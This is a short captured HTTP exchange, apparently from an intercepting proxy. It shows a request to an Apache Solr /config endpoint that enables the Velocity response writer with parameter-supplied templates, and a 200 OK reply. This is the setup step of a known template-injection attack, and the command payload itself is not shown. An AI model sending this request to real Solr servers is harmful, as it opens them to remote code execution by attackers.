 Request
Raw Params Headers Hex
POST /solr/demo/config HTTP/1.1
Host: :8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":868},
"WARNING":"This response format is experimental.  It is likely
to change in the future."}